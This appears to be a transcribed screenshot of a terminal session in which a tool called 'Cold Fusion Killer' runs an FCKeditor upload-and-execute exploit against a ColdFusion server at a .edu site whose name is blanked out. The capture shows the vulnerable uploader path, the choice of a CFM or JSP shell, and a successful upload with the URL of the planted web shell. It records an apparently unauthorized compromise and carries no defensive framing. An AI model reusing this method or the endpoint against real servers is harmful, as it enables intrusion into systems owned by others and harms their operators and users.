 hood3drob1n@HR: ~/Desktop/CF
Hood3dRob1n's Cold Fusion Killer
Running FCKeditor Upload & Execute Exploit against: http://www. .edu
Target Uploader:
/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm
Uploader was found to be present!
Prepping exploiter......
Which Shell Type do you want to try and upload?
1) CFM
2) JSP
1
OK, Trying the exploit now with CFM shell......
Upload succeeded!
Shell should be here: http://www. .edu/userfiles/file/funkyfresh.cfm
hood3drob1n@HR:~/Desktop/CF$
POLICE
$